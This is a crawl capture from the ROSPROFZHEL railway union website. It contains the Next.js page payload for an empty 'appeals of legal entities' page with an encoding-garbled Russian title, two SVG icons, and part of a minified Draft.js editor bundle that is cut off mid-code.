0:[["children","(pages)","children",["article","obrascheniya_yuridicheskih_lic","c"],[["article","obrascheniya_yuridicheskih_lic","c"],{"children":["__PAGE__",{}]}],"$L1",[[],["$L2",null]]]]
3:HL["/_next/static/css/a378d2ebad532c6f.css",{"as":"style"}]
4:I{"id":"99544","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
5:I{"id":"10099","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
1:["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","(pages)","children",["article","obrascheniya_yuridicheskih_lic","c"],"children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","asNotFound":"$undefined","childProp":{"current":["$L6",null],"segment":"__PAGE__"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a378d2ebad532c6f.css","precedence":"next"}]]}]
8:I{"id":"65013","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
2:[[["$","meta",null,{"charSet":"utf-8"}],["$","title",null,{"children":"ÐžÐ±Ñ€Ð°Ñ‰ÐµÐ½Ð¸Ñ ÑŽÑ€Ð¸Ð´Ð¸Ñ‡ÐµÑÐºÐ¸Ñ… Ð»Ð¸Ñ† âˆ’ Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ (Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›)"}],["$","meta",null,{"name":"description","content":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ°Ð¹Ñ‚ Ð¦Ðš Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›. Ð’Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, ÐšÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ ÐžÐÐž Ð Ð–Ð”, ÑÐ¾Ñ†Ð·Ð°Ñ‰Ð¸Ñ‚Ð°, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑÐ¾Ñ‚Ñ€ÑƒÐ´Ð½Ð¸ÐºÐ°Ð¼. "}],null,null,null,null,["$","meta",null,{"name":"keywords","content":"Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›, ÐžÐÐž Ð Ð–Ð”, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·, ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð²Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³, "}],null,null,null,["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]
6:["$","div",null,{"className":"container container--article","children":[["$","div",null,{"className":"container__wrap","children":"$L7"}],["$","div",null,{"className":"backgroundBottomBlock","children":["$","$L8",null,{"src":"/images/background.svg","fill":true,"placeholder":"empty","alt":"backgroundBottomBlock"}]}]]}]
9:I{"id":"75751","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
b:I{"id":"34673","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
7:["$","div",null,{"className":"article article--obrascheniya_yuridicheskih_lic","children":["$undefined",["$","div",null,{"className":"article__wrap","children":[["$","$L9",null,{"items":{},"isPrivate":false}],["$","div",null,{"className":"article__content article__content--full","children":[["$","h1",null,{"children":"ÐžÐ±Ñ€Ð°Ñ‰ÐµÐ½Ð¸Ñ ÑŽÑ€Ð¸Ð´Ð¸Ñ‡ÐµÑÐºÐ¸Ñ… Ð»Ð¸Ñ†"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":""}}],"$undefined","$La",["$","$Lb",null,{"files":"$undefined","isPrivate":false}]]}]]}]]}]
c:I{"id":"8234","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
a:["$","$Lc",null,{}]


--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/images/vk.svg
body_size: 957
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 191.99 114.02"><defs><style>.cls-1{fill:#fff;fill-rule:evenodd;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="Layer_2-2" data-name="Layer 2"><g id="Layer_1-2-2" data-name="Layer 1-2"><path id="path4" class="cls-1" d="M187.59,7.73c1.34-4.45,0-7.72-6.35-7.72h-21C154.9,0,152.43,2.84,151.1,6c0,0-10.27,25-24.94,42-.63.74-1.31,1.44-2,2.12-4.13,4-6.21,5.33-8.67,5.33-1.33,0-3.26-1.56-3.26-6V7.73c0-5.34-1.55-7.72-6-7.72h-33a5.07,5.07,0,0,0-5.35,4.78v0c0,4.81,6.83,6.1,8.18,18.42a29.55,29.55,0,0,1,.17,3.4V56.24c0,6.78-1.23,8-3.9,8-7.12,0-24.44-26.15-34.71-56.07-2-5.82-4-8.17-9.4-8.17H7.2C1.2,0,0,2.84,0,6,0,11.51,7.12,39.11,33.16,75.6,50.51,100.53,75,114,97.22,114c13.35,0,15-3,15-8.17V87c0-6,1.26-7.2,5.49-7.2,3.11,0,8.46,1.56,20.92,13.58,14.24,14.24,16.59,20.63,24.6,20.63h21c6,0,9-3,7.27-8.93-1.89-5.9-8.69-14.46-17.71-24.61-4.9-5.79-12.24-12-14.47-15.13-2.72-3.5-2.38-5.31-.76-8.1.43-.74.9-1.45,1.39-2.15,4-5.64,25.21-36.25,27.63-47.39Z"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/images/icon__user.svg
body_size: 288
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 69.26 79"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:4px;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="34.63" cy="18.06" r="16.06"/><path class="cls-1" d="M67.26,75.56q0,.72,0,1.44H2q0-.72,0-1.44a32.63,32.63,0,0,1,65.26,0Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/862-56a89925aad6bd17.js
body_size: 113156
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[862],{89791:function(t,e,r){"use strict";function n(){for(var t,e,r=0,n="";r<arguments.length;)(t=arguments[r++])&&(e=function t(e){var r,n,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(r=0;r<e.length;r++)e[r]&&(n=t(e[r]))&&(i&&(i+=" "),i+=n);else for(r in e)e[r]&&(i&&(i+=" "),i+=r)}return i}(t))&&(n&&(n+=" "),n+=e);return n}r.r(e),r.d(e,{clsx:function(){return n}}),e.default=n},32764:function(t,e,r){"use strict";function n(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){var n,i;n=t,i=r[e],e in n?Object.defineProperty(n,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[e]=i})}return t}var i=r(73740),o=r(68344),a=r(39685),s=r(37301),u=r(38168),c=r(73734),l=r(6875),f=r(98392),p=r(79408),h=r(93009),d=f("draft_tree_data_support"),g=d?s:a,y=p.List,v=p.Repeat;t.exports={insertAtomicBlock:function(t,e,r){var a=t.getCurrentContent(),s=t.getSelection(),f=u.removeRange(a,s,"backward"),p=f.getSelectionAfter(),h=u.splitBlock(f,p),m=h.getSelectionAfter(),_=u.setBlockType(h,m,"atomic"),b=o.create({entity:e}),S={key:l(),type:"atomic",text:r,characterList:y(v(b,r.length))},w={key:l(),type:"unstyled"};d&&(S=n({},S,{nextSibling:w.key}),w=n({},w,{prevSibling:S.key}));var C=[new g(S),new g(w)],x=i.createFromArray(C),E=u.replaceWithFragment(_,m,x),k=E.merge({selectionBefore:s,selectionAfter:E.getSelectionAfter().set("hasFocus",!0)});return c.push(t,k,"insert-fragment")},moveAtomicBlock:function(t,e,r,n){var i,o=t.getCurrentContent(),a=t.getSelection();if("before"===n||"after"===n){var s=o.getBlockForKey("before"===n?r.getStartKey():r.getEndKey());i=h(o,e,s,n)}else{var l=u.removeRange(o,r,"backward"),f=l.getSelectionAfter(),p=l.getBlockForKey(f.getFocusKey());if(0===f.getStartOffset())i=h(l,e,p,"before");else if(f.getEndOffset()===p.getLength())i=h(l,e,p,"after");else{var d=u.splitBlock(l,f),g=d.getSelectionAfter(),y=d.getBlockForKey(g.getFocusKey());i=h(d,e,y,"before")}}var v=i.merge({selectionBefore:a,selectionAfter:i.getSelectionAfter().set("hasFocus",!0)});return c.push(t,v,"move-block")}}},73740:function(t,e,r){"use strict";var n=r(79408).OrderedMap;t.exports={createFromArray:function(t){return n(t.map(function(t){return[t.getKey(),t]}))}}},48563:function(t,e,r){"use strict";var n=r(71731),i=r(30545),o=r(79408),a=o.List,s=o.Repeat,u=o.Record,c=function(){return!0},l=u({start:null,end:null}),f=u({start:null,end:null,decoratorKey:null,leaves:null});function p(t,e){return t===e}t.exports={generate:function(t,e,r){var i=e.getLength();if(!i)return a.of(new f({start:0,end:0,decoratorKey:null,leaves:a.of(new l({start:0,end:0}))}));var o=[],u=r?r.getDecorations(e,t):a(s(null,i)),h=e.getCharacterList();return n(u,p,c,function(t,e){var r,i;o.push(new f({start:t,end:e,decoratorKey:u.get(t),leaves:(r=h.slice(t,e).toList(),i=[],n(r.map(function(t){return t.getStyle()}).toList(),p,c,function(e,r){i.push(new l({start:e+t,end:r+t}))}),a(i))}))}),a(o)},fromJS:function(t){var e=t.leaves,r=function(t,e){if(null==t)return{};var r,n,i={},o=Object.keys(t);for(n=0;n<o.length;n++)e.indexOf(r=o[n])>=0||(i[r]=t[r]);return i}(t,["leaves"]);return new f(function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){var n,i;n=t,i=r[e],e in n?Object.defineProperty(n,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[e]=i})}return t}({},r,{leaves:null!=e?a(Array.isArray(e)?e:i(e)).map(function(t){return l(t)}):null}))}}},68344:function(t,e,r){"use strict";var n=r(79408),i=n.Map,o=n.OrderedSet,a=n.Record,s=o(),u={style:s,entity:null},c=function(t){function e(){return t.apply(this,arguments)||this}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,n=e.prototype;return n.getStyle=function(){return this.get("style")},n.getEntity=function(){return this.get("entity")},n.hasStyle=function(t){return this.getStyle().includes(t)},e.applyStyle=function(t,r){var n=t.set("style",t.getStyle().add(r));return e.create(n)},e.removeStyle=function(t,r){var n=t.set("style",t.getStyle().remove(r));return e.create(n)},e.applyEntity=function(t,r){var n=t.getEntity()===r?t:t.set("entity",r);return e.create(n)},e.create=function(t){if(!t)return l;var r=i({style:s,entity:null}).merge(t),n=f.get(r);if(n)return n;var o=new e(r);return f=f.set(r,o),o},e.fromJS=function(t){var r=t.style,n=t.entity;return new e({style:Array.isArray(r)?o(r):r,entity:Array.isArray(n)?o(n):n})},e}(a(u)),l=new c,f=i([[i(u),l]]);c.EMPTY=l,t.exports=c},79656:function(t,e,r){"use strict";var n=r(79408).List,i=function(){function t(t){var e,r,n;e=this,n=void 0,(r="_decorators")in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,this._decorators=t.slice()}var e=t.prototype;return e.getDecorations=function(t,e){var r=Array(t.getText().length).fill(null);return this._decorators.forEach(function(n,i){var o=0;(0,n.strategy)(t,function(t,e){(function(t,e,r){for(var n=e;n<r;n++)if(null!=t[n])return!1;return!0})(r,t,e)&&(function(t,e,r,n){for(var i=e;i<r;i++)t[i]=n}(r,t,e,i+"."+o),o++)},e)}),n(r)},e.getComponentForKey=function(t){var e=parseInt(t.split(".")[0],10);return this._decorators[e].component},e.getPropsForKey=function(t){var e=parseInt(t.split(".")[0],10);return this._decorators[e].props},t}();t.exports=i},39685:function(t,e,r){"use strict";var n=r(68344),i=r(71731),o=r(79408),a=o.List,s=o.Map,u=o.OrderedSet,c=o.Record,l=o.Repeat,f=u(),p=c({key:"",type:"unstyled",text:"",characterList:a(),depth:0,data:s()}),h=function(t){if(!t)return t;var e=t.characterList,r=t.text;return r&&!e&&(t.characterList=a(l(n.EMPTY,r.length))),t},d=function(t){function e(e){return t.call(this,h(e))||this}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,n=e.prototype;return n.getKey=function(){return this.get("key")},n.getType=function(){return this.get("type")},n.getText=function(){return this.get("text")},n.getCharacterList=function(){return this.get("characterList")},n.getLength=function(){return this.getText().length},n.getDepth=function(){return this.get("depth")},n.getData=function(){return this.get("data")},n.getInlineStyleAt=function(t){var e=this.getCharacterList().get(t);return e?e.getStyle():f},n.getEntityAt=function(t){var e=this.getCharacterList().get(t);return e?e.getEntity():null},n.findStyleRanges=function(t,e){i(this.getCharacterList(),g,t,e)},n.findEntityRanges=function(t,e){i(this.getCharacterList(),y,t,e)},e}(p);function g(t,e){return t.getStyle()===e.getStyle()}function y(t,e){return t.getEntity()===e.getEntity()}t.exports=d},37301:function(t,e,r){"use strict";var n=r(68344),i=r(71731),o=r(79408),a=o.List,s=o.Map,u=o.OrderedSet,c=o.Record,l=o.Repeat,f=u(),p={parent:null,characterList:a(),data:s(),depth:0,key:"",text:"",type:"unstyled",children:a(),prevSibling:null,nextSibling:null},h=function(t,e){return t.getStyle()===e.getStyle()},d=function(t,e){return t.getEntity()===e.getEntity()},g=function(t){if(!t)return t;var e=t.characterList,r=t.text;return r&&!e&&(t.characterList=a(l(n.EMPTY,r.length))),t},y=function(t){function e(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;return t.call(this,g(e))||this}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,n=e.prototype;return n.getKey=function(){return this.get("key")},n.getType=function(){return this.get("type")},n.getText=function(){return this.get("text")},n.getCharacterList=function(){return this.get("characterList")},n.getLength=function(){return this.getText().length},n.getDepth=function(){return this.get("depth")},n.getData=function(){return this.get("data")},n.getInlineStyleAt=function(t){var e=this.getCharacterList().get(t);return e?e.getStyle():f},n.getEntityAt=function(t){var e=this.getCharacterList().get(t);return e?e.getEntity():null},n.getChildKeys=function(){return this.get("children")},n.getParentKey=function(){return this.get("parent")},n.getPrevSiblingKey=function(){return this.get("prevSibling")},n.getNextSiblingKey=function(){return this.get("nextSibling")},n.findStyleRanges=function(t,e){i(this.getCharacterList(),h,t,e)},n.findEntityRanges=function(t,e){i(this.getCharacterList(),d,t,e)},e}(c(p));t.exports=y},56052:function(t,e,r){"use strict";function n(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){var n,i;n=t,i=r[e],e in n?Object.defineProperty(n,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[e]=i})}return t}var i=r(73740),o=r(68344),a=r(39685),s=r(37301),u=r(13890),c=r(9969),l=r(6875),f=r(30545),p=r(98392),h=r(79408),d=r(66263),g=h.List,y=h.Record,v=h.Repeat,m=h.Map,_=h.OrderedMap,b=y({entityMap:null,blockMap:null,selectionBefore:null,selectionAfter:null}),S=p("draft_tree_data_support")?s:a,w=function(t){function e(){return t.apply(this,arguments)||this}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,a=e.prototype;return a.getEntityMap=function(){return u},a.getBlockMap=function(){return this.get("blockMap")},a.getSelectionBefore=function(){return this.get("selectionBefore")},a.getSelectionAfter=function(){return this.get("selectionAfter")},a.getBlockForKey=function(t){return this.getBlockMap().get(t)},a.getKeyBefore=function(t){return this.getBlockMap().reverse().keySeq().skipUntil(function(e){return e===t}).skip(1).first()},a.getKeyAfter=function(t){return this.getBlockMap().keySeq().skipUntil(function(e){return e===t}).skip(1).first()},a.getBlockAfter=function(t){return this.getBlockMap().skipUntil(function(e,r){return r===t}).skip(1).first()},a.getBlockBefore=function(t){return this.getBlockMap().reverse().skipUntil(function(e,r){return r===t}).skip(1).first()},a.getBlocksAsArray=function(){return this.getBlockMap().toArray()},a.getFirstBlock=function(){return this.getBlockMap().first()},a.getLastBlock=function(){return this.getBlockMap().last()},a.getPlainText=function(t){return this.getBlockMap().map(function(t){return t?t.getText():""}).join(t||"\n")},a.getLastCreatedEntityKey=function(){return u.__getLastCreatedEntityKey()},a.hasText=function(){var t=this.getBlockMap();return t.size>1||escape(t.first().getText()).replace(/%u200B/g,"").length>0},a.createEntity=function(t,e,r){return u.__create(t,e,r),this},a.mergeEntityData=function(t,e){return u.__mergeData(t,e),this},a.replaceEntityData=function(t,e){return u.__replaceData(t,e),this},a.addEntity=function(t){return u.__add(t),this},a.getEntity=function(t){return u.__get(t)},a.getAllEntities=function(){return u.__getAll()},a.loadWithEntities=function(t){return u.__loadWithEntities(t)},e.createFromBlockArray=function(t,r){var n=Array.isArray(t)?t:t.contentBlocks,o=i.createFromArray(n),a=o.isEmpty()?new c:c.createEmpty(o.first().getKey());return new e({blockMap:o,entityMap:r||u,selectionBefore:a,selectionAfter:a})},e.createFromText=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:/\r\n?|\n/g,n=t.split(r).map(function(t){return t=d(t),new S({key:l(),text:t,type:"unstyled",characterList:g(v(o.EMPTY,t.length))})});return e.createFromBlockArray(n)},e.fromJS=function(t){return new e(n({},t,{blockMap:_(t.blockMap).map(e.createContentBlockFromJS),selectionBefore:new c(t.selectionBefore),selectionAfter:new c(t.selectionAfter)}))},e.createContentBlockFromJS=function(t){var e=t.characterList;return new S(n({},t,{data:m(t.data),characterList:null!=e?g((Array.isArray(e)?e:f(e)).map(function(t){return o.fromJS(t)})):void 0}))},e}(b);t.exports=w},61773:function(t,e,r){"use strict";var n=r(68344),i=r(79408).Map;function o(t,e,r,o){var a=t.getBlockMap(),s=e.getStartKey(),u=e.getStartOffset(),c=e.getEndKey(),l=e.getEndOffset(),f=a.skipUntil(function(t,e){return e===s}).takeUntil(function(t,e){return e===c}).concat(i([[c,a.get(c)]])).map(function(t,e){s===c?(i=u,a=l):(i=e===s?u:0,a=e===c?l:t.getLength());for(var i,a,f,p=t.getCharacterList();i<a;)f=p.get(i),p=p.set(i,o?n.applyStyle(f,r):n.removeStyle(f,r)),i++;return t.set("characterList",p)});return t.merge({blockMap:a.merge(f),selectionBefore:e,selectionAfter:e})}t.exports={add:function(t,e,r){return o(t,e,r,!0)},remove:function(t,e,r){return o(t,e,r,!1)}}},6548:function(t,e,r){"use strict";function n(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var i=r(51242),o=r(7958),a=r(85751),s=r(79408),u=r(77251),c=r(40913),l=s.Map,f={subtree:!0,characterData:!0,childList:!0,characterDataOldValue:!1,attributes:!1},p=i.isBrowser("IE <= 11"),h=function(){function t(t){var e=this;n(this,"observer",void 0),n(this,"container",void 0),n(this,"mutations",void 0),n(this,"onCharData",void 0),this.container=t,this.mutations=l();var r=a(t);r.MutationObserver&&!p?this.observer=new r.MutationObserver(function(t){return e.registerMutations(t)}):this.onCharData=function(t){t.target instanceof Node||u(!1),e.registerMutation({type:"characterData",target:t.target})}}var e=t.prototype;return e.start=function(){this.observer?this.observer.observe(this.container,f):this.container.addEventListener("DOMCharacterDataModified",this.onCharData)},e.stopAndFlushMutations=function(){var t=this.observer;t?(this.registerMutations(t.takeRecords()),t.disconnect()):this.container.removeEventListener("DOMCharacterDataModified",this.onCharData);var e=this.mutations;return this.mutations=l(),e},e.registerMutations=function(t){for(var e=0;e<t.length;e++)this.registerMutation(t[e])},e.getMutationTextContent=function(t){var e=t.type,r=t.target,n=t.removedNodes;if("characterData"===e){if(""!==r.textContent)return p?r.textContent.replace("\n",""):r.textContent}else if("childList"===e){if(n&&n.length)return"";if(""!==r.textContent)return r.textContent}return null},e.registerMutation=function(t){var e=this.getMutationTextContent(t);if(null!=e){var r=c(o(t.target));this.mutations=this.mutations.set(r,e)}},t}();t.exports=h},96246:function(t,e,r){"use strict";var n=r(86006),i=r(60957),o=(0,r(79408).Map)({"header-one":{element:"h1"},"header-two":{element:"h2"},"header-three":{element:"h3"},"header-four":{element:"h4"},"header-five":{element:"h5"},"header-six":{element:"h6"},section:{element:"section"},article:{element:"article"},"unordered-list-item":{element:"li",wrapper:n.createElement("ul",{className:i("public/DraftStyleDefault/ul")})},"ordered-list-item":{element:"li",wrapper:n.createElement("ol",{className:i("public/DraftStyleDefault/ol")})},blockquote:{element:"blockquote"},atomic:{element:"figure"},"code-block":{element:"pre",wrapper:n.createElement("pre",{className:i("public/DraftStyleDefault/pre")})},unstyled:{element:"div",aliasedElements:["p"]}});t.exports=o},49269:function(t){"use strict";t.exports={BOLD:{fontWeight:"bold"},CODE:{fontFamily:"monospace",wordWrap:"break-word"},ITALIC:{fontStyle:"italic"},STRIKETHROUGH:{textDecoration:"line-through"},UNDERLINE:{textDecoration:"underline"}}},50828:function(t,e,r){"use strict";var n=r(32764),i=r(73740),o=r(68344),a=r(79656),s=r(39685),u=r(56052),c=r(96246),l=r(49269),f=r(81866),p=r(31416),h=r(13890),d=r(38168),g=r(25601),y=r(73734),v=r(12523),m=r(4048),_=r(32424),b=r(9969),S=r(50571),w=r(1365),C=r(6875),x=r(26259),E=r(7251),k=r(42426);t.exports={Editor:f,EditorBlock:p,EditorState:y,CompositeDecorator:a,Entity:h,EntityInstance:g,BlockMapBuilder:i,CharacterMetadata:o,ContentBlock:s,ContentState:u,RawDraftContentState:m,SelectionState:b,AtomicBlockUtils:n,KeyBindingUtil:v,Modifier:d,RichUtils:_,DefaultDraftBlockRenderMap:c,DefaultDraftInlineStyle:l,convertFromHTML:k,convertFromRaw:w,convertToRaw:S,genKey:C,getDefaultKeyBinding:x,getVisibleSelectionRect:E}},81866:function(t,e,r){"use strict";var n=r(50137);function i(){return(i=n||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}function o(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){s(t,e,r[e])})}return t}function a(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}var c=r(96246),l=r(49269),f=r(62266),p=r(72723),h=r(59736),d=r(10814),g=r(34522),y=r(64651),v=r(70186),m=r(73734),_=r(86006),b=r(11390),S=r(11622),w=r(51242),C=r(60957),x=r(6875),E=r(26259),k=r(89810),O=r(98392),D=r(77251),T=r(94162),M=r(40913),I=w.isBrowser("IE"),A=!I,R={edit:d,composite:f,drag:h,cut:null,render:null},P=!1,L=function(t){function e(){return t.apply(this,arguments)||this}u(e,t);var r=e.prototype;return r.render=function(){return null},r.componentDidMount=function(){this._update()},r.componentDidUpdate=function(){this._update()},r._update=function(){var t=this.props.editor;t._latestEditorState=this.props.editorState,t._blockSelectEvents=!0},e}(_.Component),K=function(t){function e(e){var r;return s(a(r=t.call(this,e)||this),"_blockSelectEvents",void 0),s(a(r),"_clipboard",void 0),s(a(r),"_handler",void 0),s(a(r),"_dragCount",void 0),s(a(r),"_internalDrag",void 0),s(a(r),"_editorKey",void 0),s(a(r),"_placeholderAccessibilityID",void 0),s(a(r),"_latestEditorState",void 0),s(a(r),"_latestCommittedEditorState",void 0),s(a(r),"_pendingStateFromBeforeInput",void 0),s(a(r),"_onBeforeInput",void 0),s(a(r),"_onBlur",void 0),s(a(r),"_onCharacterData",void 0),s(a(r),"_onCompositionEnd",void 0),s(a(r),"_onCompositionStart",void 0),s(a(r),"_onCopy",void 0),s(a(r),"_onCut",void 0),s(a(r),"_onDragEnd",void 0),s(a(r),"_onDragOver",void 0),s(a(r),"_onDragStart",void 0),s(a(r),"_onDrop",void 0),s(a(r),"_onInput",void 0),s(a(r),"_onFocus",void 0),s(a(r),"_onKeyDown",void 0),s(a(r),"_onKeyPress",void 0),s(a(r),"_onKeyUp",void 0),s(a(r),"_onMouseDown",void 0),s(a(r),"_onMouseUp",void 0),s(a(r),"_onPaste",void 0),s(a(r),"_onSelect",void 0),s(a(r),"editor",void 0),s(a(r),"editorContainer",void 0),s(a(r),"focus",void 0),s(a(r),"blur",void 0),s(a(r),"setMode",void 0),s(a(r),"exitCurrentMode",void 0),s(a(r),"restoreEditorDOM",void 0),s(a(r),"setClipboard",void 0),s(a(r),"getClipboard",void 0),s(a(r),"getEditorKey",void 0),s(a(r),"update",void 0),s(a(r),"onDragEnter",void 0),s(a(r),"onDragLeave",void 0),s(a(r),"_handleEditorContainerRef",function(t){r.editorContainer=t,r.editor=null!==t?t.firstChild:null}),s(a(r),"focus",function(t){var e=r.props.editorState,n=e.getSelection().getHasFocus(),i=r.editor;if(i){var o=S.getScrollParent(i),a=t||k(o),s=a.x,u=a.y;T(i)||D(!1),i.focus(),o===window?window.scrollTo(s,u):b.setTop(o,u),n||r.update(m.forceSelection(e,e.getSelection()))}}),s(a(r),"blur",function(){var t=r.editor;t&&(T(t)||D(!1),t.blur())}),s(a(r),"setMode",function(t){var e=r.props,n=e.onPaste,i=e.onCut,a=e.onCopy,s=o({},R.edit);n&&(s.onPaste=n),i&&(s.onCut=i),a&&(s.onCopy=a);var u=o({},R,{edit:s});r._handler=u[t]}),s(a(r),"exitCurrentMode",function(){r.setMode("edit")}),s(a(r),"restoreEditorDOM",function(t){r.setState({contentsKey:r.state.contentsKey+1},function(){r.focus(t)})}),s(a(r),"setClipboard",function(t){r._clipboard=t}),s(a(r),"getClipboard",function(){return 